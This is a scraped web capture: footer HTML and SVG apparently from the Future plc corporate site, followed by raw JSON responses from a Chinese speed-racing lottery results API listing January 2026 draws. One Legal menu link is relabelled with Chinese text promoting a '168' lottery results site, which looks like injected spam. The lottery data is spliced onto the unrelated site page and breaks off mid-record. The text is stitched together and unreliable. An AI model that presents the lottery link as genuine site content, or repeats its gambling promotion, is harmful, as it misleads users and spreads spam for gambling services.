81.66 183.94 81.9101 185.034 82.4102C186.128 82.8946 186.972 83.5979 187.566 84.5199C188.159 85.4264 188.456 86.4969 188.456 87.7315C188.456 88.9192 188.175 89.9585 187.612 90.8492C187.065 91.7244 186.276 92.412 185.245 92.9121L188.785 98.0693H183.815L180.838 93.7091ZM183.768 87.7315C183.768 86.9657 183.526 86.3718 183.041 85.9499C182.557 85.5279 181.838 85.317 180.885 85.317H178.306V90.1225H180.885C181.838 90.1225 182.557 89.9194 183.041 89.5131C183.526 89.0911 183.768 88.4972 183.768 87.7315ZM205.34 81.66C206.825 81.66 208.114 81.9101 209.208 82.4102C210.302 82.8946 211.146 83.5979 211.74 84.5199C212.334 85.4264 212.631 86.4969 212.631 87.7315C212.631 88.9661 212.334 90.0366 211.74 90.943C211.146 91.8494 210.302 92.5527 209.208 93.0528C208.114 93.5372 206.825 93.7795 205.34 93.7795H202.48V98.0693H197.839V81.66H205.34ZM205.059 90.1225C206.012 90.1225 206.731 89.9194 207.216 89.5131C207.7 89.0911 207.942 88.4972 207.942 87.7315C207.942 86.9657 207.7 86.3718 207.216 85.9499C206.731 85.5279 206.012 85.317 205.059 85.317H202.48V90.1225H205.059ZM225.064 94.8812H218.125L216.836 98.0693H212.101L219.344 81.66H223.915L231.182 98.0693H226.353L225.064 94.8812ZM223.704 91.4587L221.595 86.2078L219.485 91.4587H223.704ZM238.265 98.3975C236.936 98.3975 235.647 98.2334 234.397 97.9052C233.147 97.5771 232.131 97.1395 231.349 96.5925L232.873 93.17C233.608 93.6545 234.459 94.0451 235.428 94.3421C236.397 94.639 237.351 94.7875 238.288 94.7875C240.07 94.7875 240.961 94.3421 240.961 93.4513C240.961 92.9825 240.703 92.6386 240.187 92.4198C239.687 92.1854 238.874 91.9432 237.749 91.6931C236.514 91.4275 235.483 91.1462 234.655 90.8492C233.826 90.5367 233.115 90.0444 232.522 89.3724C231.928 88.7004 231.631 87.794 231.631 86.6531C231.631 85.653 231.904 84.7544 232.451 83.9573C232.998 83.1447 233.811 82.5039 234.889 82.0351C235.983 81.5663 237.319 81.3318 238.898 81.3318C239.976 81.3318 241.039 81.4569 242.086 81.7069C243.133 81.9413 244.055 82.293 244.852 82.7618L243.422 86.2078C241.859 85.3638 240.343 84.9419 238.874 84.9419C237.952 84.9419 237.28 85.0825 236.858 85.3638C236.436 85.6295 236.225 85.9811 236.225 86.4187C236.225 86.8563 236.475 87.1845 236.975 87.4033C237.476 87.6221 238.28 87.8487 239.39 88.0831C240.64 88.3488 241.672 88.6379 242.484 88.9505C243.313 89.2474 244.024 89.7318 244.618 90.4038C245.227 91.0602 245.532 91.9588 245.532 93.0997C245.532 94.0842 245.258 94.975 244.711 95.772C244.164 96.5691 243.344 97.2098 242.25 97.6943C241.156 98.1631 239.828 98.3975 238.265 98.3975ZM253.442 98.3975C252.114 98.3975 250.825 98.2334 249.575 97.9052C248.324 97.5771 247.309 97.1395 246.527 96.5925L248.051 93.17C248.785 93.6545 249.637 94.0451 250.606 94.3421C251.575 94.639 252.528 94.7875 253.466 94.7875C255.247 94.7875 256.138 94.3421 256.138 93.4513C256.138 92.9825 255.88 92.6386 255.365 92.4198C254.865 92.1854 254.052 91.9432 252.927 91.6931C251.692 91.4275 250.661 91.1462 249.832 90.8492C249.004 90.5367 248.293 90.0444 247.699 89.3724C247.105 88.7004 246.808 87.794 246.808 86.6531C246.808 85.653 247.082 84.7544 247.629 83.9573C248.176 83.1447 248.989 82.5039 250.067 82.0351C251.161 81.5663 252.497 81.3318 254.075 81.3318C255.154 81.3318 256.216 81.4569 257.263 81.7069C258.311 81.9413 259.233 82.293 260.03 82.7618L258.6 86.2078C257.037 85.3638 255.521 84.9419 254.052 84.9419C253.13 84.9419 252.458 85.0825 252.036 85.3638C251.614 85.6295 251.403 85.9811 251.403 86.4187C251.403 86.8563 251.653 87.1845 252.153 87.4033C252.653 87.6221 253.458 87.8487 254.568 88.0831C255.818 88.3488 256.849 88.6379 257.662 88.9505C258.49 89.2474 259.201 89.7318 259.795 90.4038C260.405 91.0602 260.709 91.9588 260.709 93.0997C260.709 94.0842 260.436 94.975 259.889 95.772C259.342 96.5691 258.522 97.2098 257.428 97.6943C256.334 98.1631 255.005 98.3975 253.442 98.3975ZM262.853 81.66H267.495V98.0693H262.853V81.66ZM279.072 98.3975C277.337 98.3975 275.775 98.0303 274.384 97.2958C273.008 96.5612 271.922 95.5454 271.125 94.2483C270.344 92.9512 269.953 91.49 269.953 89.8647C269.953 88.2394 270.344 86.7782 271.125 85.4811C271.922 84.1839 273.008 83.1681 274.384 82.4336C275.775 81.6991 277.337 81.3318 279.072 81.3318C280.807 81.3318 282.362 81.6991 283.737 82.4336C285.128 83.1681 286.214 84.1839 286.995 85.4811C287.792 86.7782 288.191 88.2394 288.191 89.8647C288.191 91.49 287.792 92.9512 286.995 94.2483C286.214 95.5454 285.128 96.5612 283.737 97.2958C282.362 98.0303 280.807 98.3975 279.072 98.3975ZM279.072 94.5531C279.9 94.5531 280.651 94.3577 281.323 93.967C281.995 93.5763 282.526 93.0293 282.917 92.3261C283.307 91.6072 283.503 90.7867 283.503 89.8647C283.503 88.9426 283.307 88.13 282.917 87.4267C282.526 86.7078 281.995 86.1531 281.323 85.7624C280.651 85.3717 279.9 85.1763 279.072 85.1763C278.244 85.1763 277.494 85.3717 276.822 85.7624C276.15 86.1531 275.618 86.7078 275.228 87.4267C274.837 88.13 274.642 88.9426 274.642 89.8647C274.642 90.7867 274.837 91.6072 275.228 92.3261C275.618 93.0293 276.15 93.5763 276.822 93.967C277.494 94.3577 278.244 94.5531 279.072 94.5531ZM306.234 81.66V98.0693H302.413L295.17 89.3255V98.0693H290.622V81.66H294.443L301.687 90.4038V81.66H306.234ZM315.275 98.3975C313.947 98.3975 312.657 98.2334 311.407 97.9052C310.157 97.5771 309.141 97.1395 308.36 96.5925L309.883 93.17C310.618 93.6545 311.47 94.0451 312.438 94.3421C313.407 94.639 314.361 94.7875 315.298 94.7875C317.08 94.7875 317.971 94.3421 317.971 93.4513C317.971 92.9825 317.713 92.6386 317.197 92.4198C316.697 92.1854 315.884 91.9432 314.759 91.6931C313.525 91.4275 312.493 91.1462 311.665 90.8492C310.837 90.5367 310.126 90.0444 309.532 89.3724C308.938 88.7004 308.641 87.794 308.641 86.6531C308.641 85.653 308.914 84.7544 309.461 83.9573C310.008 83.1447 310.821 82.5039 311.899 82.0351C312.993 81.5663 314.329 81.3318 315.908 81.3318C316.986 81.3318 318.049 81.4569 319.096 81.7069C320.143 81.9413 321.065 82.293 321.862 82.7618L320.432 86.2078C318.869 85.3638 317.353 84.9419 315.884 84.9419C314.962 84.9419 314.29 85.0825 313.868 85.3638C313.446 85.6295 313.235 85.9811 313.235 86.4187C313.235 86.8563 313.486 87.1845 313.986 87.4033C314.486 87.6221 315.291 87.8487 316.4 88.0831C317.65 88.3488 318.682 88.6379 319.494 88.9505C320.323 89.2474 321.034 89.7318 321.628 90.4038C322.237 91.0602 322.542 91.9588 322.542 93.0997C322.542 94.0842 322.268 94.975 321.721 95.772C321.174 96.5691 320.354 97.2098 319.26 97.6943C318.166 98.1631 316.838 98.3975 315.275 98.3975Z" fill="white"></path><path d="M348.294 12.2929V0H343.256V17.5346H343.36V17.5814H360V12.2929H348.294Z" fill="#948A85"></path><path d="M348.292 105.739H360V100.465H343.3V100.574H343.256V118.046H348.292V105.739Z" fill="#948A85"></path><path d="M12.307 12.2929V0H17.5814V17.5346H17.4725V17.5814H0V12.2929H12.307Z" fill="#948A85"></path><path d="M11.6972 105.739H0V100.465H16.6848V100.574H16.7442V118.046H11.6972V105.739Z" fill="#948A85"></path></svg>

							<div class="row row-cols-auto" id="fu-footer-social">
								<a class="col" href="https://x.com/futureplc" target="_blank" title="Twitter / X"><svg fill="none" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m18.3263 1.9043h3.3735l-7.3701 8.4235 8.6703 11.4625h-6.7888l-5.3172-6.952-6.08405 6.952h-3.37552l7.883-9.0099-8.31743-10.8761h6.96111l4.80629 6.35433zm-1.184 17.8668h1.8693l-12.06621-15.95367h-2.00593z" fill="#ffffff"></path></svg></a>

								<a class="col" href="https://www.linkedin.com/company/future-publishing/" target="_blank" title="LinkedIn"><svg fill="none" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m22.2234 0h-20.45153c-.979683 0-1.77187.773438-1.77187 1.72969v20.53591c0 .9563.792187 1.7344 1.77187 1.7344h20.45153c.9797 0 1.7766-.7781 1.7766-1.7297v-20.54061c0-.956252-.7969-1.72969-1.7766-1.72969zm-15.10309 20.4516h-3.5625v-11.45629h3.5625zm-1.78125-13.01722c-1.14375 0-2.06718-.92344-2.06718-2.06251 0-1.13906.92343-2.0625 2.06718-2.0625 1.13907 0 2.0625.92344 2.0625 2.0625 0 1.13438-.92343 2.06251-2.0625 2.06251zm15.11254 13.01722h-3.5579v-5.5688c0-1.3266-.0234-3.0375-1.8515-3.0375-1.8516 0-2.1328 1.4484-2.1328 2.9438v5.6625h-3.55315v-11.45629h3.41245v1.56559h.0469c.4735-.89996 1.636-1.85152 3.3657-1.85152 3.6046 0 4.2703 2.37192 4.2703 5.45622z" fill="#ffffff"></path></svg></a>
							</div>
						</div>

														<nav class="col-12 col-md-auto" role="navigation">
									<h6 class="text-xs">Explore</h6>

									<ul class="menu" id="nav-footer-explore"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13360" id="menu-item-13360"><a href="index-3.html">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14033" id="menu-item-14033"><a href="index-6.html">Our News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13361" id="menu-item-13361"><a href="index-9.html">Our Brands</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13363" id="menu-item-13363"><a href="index-15.html">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13364" id="menu-item-13364"><a href="index-22.html">Contact</a></li>
</ul>								</nav>
															<nav class="col-12 col-md-auto" role="navigation">
									<h6 class="text-xs">Legal</h6>

									<ul class="menu" id="nav-footer-legal"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13425" id="menu-item-13425"><a href="index-31.html">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13426" id="menu-item-13426"><a href="index-32.html">Competition Rules</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13427" id="menu-item-13427"><a href="index-33.html">Privacy Notice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13428" id="menu-item-13428"><a href="index-34.html">Cookie Notice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13429" id="menu-item-13429"><a href="index-35.html">Third Party Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13430" id="menu-item-13430"><a href="index-36.html">Recruitment Privacy Notice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13431" id="menu-item-13431"><a href="index-37.html">Accessibility Statement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13432" id="menu-item-13432"><a href="index-38.html">Modern Slavery Statement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13433" id="menu-item-13433"><a href="index-39.html">Our Tax Strategy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13434" id="menu-item-13434"><a href="index-40.html">Gender Pay Report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13435" id="menu-item-13435"><a href="index-41.html">Vouchers at Future</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13436" id="menu-item-13436"><a href="index-42.html">168官方极速赛车全彩Future结果体彩记录询网站 and AI</a></li>
</ul>								</nav>
												</div>
				</div>
			</div>
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/futureplc\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="js-js" src="js/scripts.min.js" type="text/javascript"></script>
	

 

</body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 298
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-18 07:25:54","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"06,07,03,04,05,10,01,09,02,08","drawCount":357,"preDrawDate":"2026-01-18","preDrawTime":"2026-01-18 07:25:33","drawTime":"2026-01-18 07:26:48","preDrawIssue":33878453,"drawIssue":33878454,"firstNum":6,"secondNum":7,"thirdNum":3,"fourthNum":4,"fifthNum":5,"sixthNum":10,"seventhNum":1,"eighthNum":9,"ninthNum":2,"tenthNum":8,"sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 8784
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-18 07:25:33","preDrawIssue":33878453,"preDrawCode":"06,07,03,04,05,10,01,09,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 07:24:18","preDrawIssue":33878452,"preDrawCode":"10,08,02,07,03,09,01,05,06,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 07:23:03","preDrawIssue":33878451,"preDrawCode":"09,06,08,01,05,10,04,02,03,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 07:21:48","preDrawIssue":33878450,"preDrawCode":"03,01,08,05,09,06,07,10,04,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 07:20:33","preDrawIssue":33878449,"preDrawCode":"03,04,07,02,10,09,08,05,01,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 07:19:18","preDrawIssue":33878448,"preDrawCode":"06,08,02,01,10,07,03,09,04,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 07:18:03","preDrawIssue":33878447,"preDrawCode":"06,08,09,10,03,04,01,02,05,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 07:16:48","preDrawIssue":33878446,"preDrawCode":"01,06,05,02,09,04,10,07,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 07:15:33","preDrawIssue":33878445,"preDrawCode":"07,10,08,02,06,01,04,05,09,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 07:14:18","preDrawIssue":33878444,"preDrawCode":"05,08,09,03,07,10,06,04,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 07:13:03","preDrawIssue":33878443,"preDrawCode":"06,08,10,07,05,04,02,03,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 07:11:48","preDrawIssue":33878442,"preDrawCode":"04,05,08,07,10,09,02,06,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 07:10:33","preDrawIssue":33878441,"preDrawCode":"02,09,07,10,03,08,04,05,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 07:09:18","preDrawIssue":33878440,"preDrawCode":"08,09,10,02,06,05,03,04,07,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 07:08:03","preDrawIssue":33878439,"preDrawCode":"06,10,04,02,09,03,05,08,07,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 07:06:48","preDrawIssue":33878438,"preDrawCode":"03,01,05,07,10,02,06,08,09,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 07:05:33","preDrawIssue":33878437,"preDrawCode":"05,07,01,06,08,09,04,02,10,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 07:04:18","preDrawIssue":33878436,"preDrawCode":"04,06,05,10,09,08,01,02,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 07:03:03","preDrawIssue":33878435,"preDrawCode":"07,05,04,02,03,08,09,01,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 07:01:48","preDrawIssue":33878434,"preDrawCode":"02,08,07,10,04,06,03,09,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 07:00:33","preDrawIssue":33878433,"preDrawCode":"02,10,01,08,06,07,05,04,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:59:18","preDrawIssue":33878432,"preDrawCode":"01,06,07,05,03,10,08,09,04,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:58:03","preDrawIssue":33878431,"preDrawCode":"01,08,06,04,03,09,02,07,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:56:48","preDrawIssue":33878430,"preDrawCode":"03,01,02,09,08,06,10,07,04,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:55:33","preDrawIssue":33878429,"preDrawCode":"02,10,04,07,01,09,08,03,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:54:18","preDrawIssue":33878428,"preDrawCode":"03,08,06,10,04,02,05,01,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:53:03","preDrawIssue":33878427,"preDrawCode":"03,07,02,08,04,05,10,09,06,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:51:48","preDrawIssue":33878426,"preDrawCode":"09,08,10,03,04,01,07,05,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:50:33","preDrawIssue":33878425,"preDrawCode":"08,01,04,05,03,02,06,07,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:49:18","preDrawIssue":33878424,"preDrawCode":"08,04,09,02,07,10,03,01,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:48:03","preDrawIssue":33878423,"preDrawCode":"08,09,01,02,10,03,07,06,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:46:48","preDrawIssue":33878422,"preDrawCode":"06,07,01,05,09,04,10,02,03,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:45:33","preDrawIssue":33878421,"preDrawCode":"05,09,03,07,06,10,01,02,08,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:44:18","preDrawIssue":33878420,"preDrawCode":"02,03,01,10,09,08,04,05,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:43:03","preDrawIssue":33878419,"preDrawCode":"08,05,01,07,06,10,09,04,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:41:48","preDrawIssue":33878418,"preDrawCode":"02,03,06,05,08,04,01,10,07,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:40:33","preDrawIssue":33878417,"preDrawCode":"04,09,07,06,10,05,08,02,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:39:18","preDrawIssue":33878416,"preDrawCode":"01,07,04,09,02,06,08,10,03,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:38:03","preDrawIssue":33878415,"preDrawCode":"04,07,09,02,05,06,08,10,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:36:48","preDrawIssue":33878414,"preDrawCode":"03,04,07,06,08,01,05,09,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:35:33","preDrawIssue":33878413,"preDrawCode":"03,07,09,02,10,04,06,05,08,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:34:18","preDrawIssue":33878412,"preDrawCode":"07,04,05,01,08,02,09,10,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:33:03","preDrawIssue":33878411,"preDrawCode":"10,06,07,05,03,08,01,04,09,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:31:48","preDrawIssue":33878410,"preDrawCode":"05,06,08,03,09,07,01,02,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:30:33","preDrawIssue":33878409,"preDrawCode":"02,01,06,03,08,04,07,09,10,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:29:18","preDrawIssue":33878408,"preDrawCode":"04,03,02,08,05,10,09,01,06,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:28:03","preDrawIssue":33878407,"preDrawCode":"10,05,03,09,02,04,07,08,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:26:48","preDrawIssue":33878406,"preDrawCode":"07,03,10,02,08,01,09,04,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:25:33","preDrawIssue":33878405,"preDrawCode":"01,06,05,02,03,04,09,07,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:24:18","preDrawIssue":33878404,"preDrawCode":"04,01,10,08,03,02,05,06,07,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:23:03","preDrawIssue":33878403,"preDrawCode":"10,02,04,06,08,03,05,07,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:21:48","preDrawIssue":33878402,"preDrawCode":"01,02,04,06,08,09,05,03,10,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:20:33","preDrawIssue":33878401,"preDrawCode":"02,05,06,09,01,07,10,03,04,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:19:18","preDrawIssue":33878400,"preDrawCode":"08,02,01,09,06,03,10,07,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:18:03","preDrawIssue":33878399,"preDrawCode":"06,07,08,10,09,05,01,02,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 